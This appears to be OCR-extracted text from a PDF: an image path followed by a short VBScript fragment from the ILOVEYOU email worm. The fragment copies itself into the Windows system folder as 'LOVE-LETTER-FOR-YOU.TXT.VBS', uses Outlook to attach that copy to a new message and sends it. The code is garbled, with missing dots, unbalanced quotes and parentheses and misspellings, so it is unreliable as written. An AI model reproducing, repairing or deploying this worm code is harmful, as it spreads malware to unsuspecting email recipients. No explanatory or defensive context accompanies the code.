 set fso = CreateObject(“Scripting.FileSystemObject”)
set dirsystem = fso getSpecialFolder(1)
set c = fso GetFile(WScript.ScriptFullName)
c Copy(dirsystem&“\LOVE-LETTER-FOR-YOU.TXT.VBS”)
set out = WScript.CreateObject(Outlook.Application
set male = out CreateItem(0)
male Attatchments.Add(dirsystem“\LOVE-LETTER-FOR-YOU.TXT.VBS”
male send